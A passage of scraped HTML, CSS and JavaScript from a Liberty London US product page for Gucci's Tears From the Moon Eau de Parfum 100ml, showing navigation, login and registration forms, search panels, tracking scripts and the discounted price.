        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


     #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-image {
    flex: 0 0 auto;
    margin: 0;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}

</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/us/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="lwHPdDjvtg4_H5GGlG0j9EALeiKJa9fdfZ3_xhMlQzdQxg1PomjrLP5kbqerayoCpoUNVprfW88qQjM1oPd6qfYjlti9zbhVbCVLh6URstaEbcRZ-MWvPDD9aLeJP9Lc-WEDQUoy7X3-NDmmBiAlY0xtt6n0BCQfXU_Pn9HzApZBrXQwRrk=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="lwHPdDjvtg4_H5GGlG0j9EALeiKJa9fdfZ3_xhMlQzdQxg1PomjrLP5kbqerayoCpoUNVprfW88qQjM1oPd6qfYjlti9zbhVbCVLh6URstaEbcRZ-MWvPDD9aLeJP9Lc-WEDQUoy7X3-NDmmBiAlY0xtt6n0BCQfXU_Pn9HzApZBrXQwRrk="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-Reviews?pid=R572495006&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '000808345',
					sku: 'R572495006',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "R572495006", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowActiveDataMessage"
            data-pid="R572495006">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/beauty/">Beauty</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/beauty/perfume/">Perfume</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/beauty/perfume/womens/">Womens Perfume</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/g/gucci/">Gucci</a>
                                
                            
                            </br>
                            Tears From the Moon Eau de Parfum 100ml
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="370.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 370.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="333.0">
        
        $ 333.00

    </span>
</span>

    </div>


                        </div>

                        
                        




    







                        
                        
                            <div class="bazaarvoice-container">
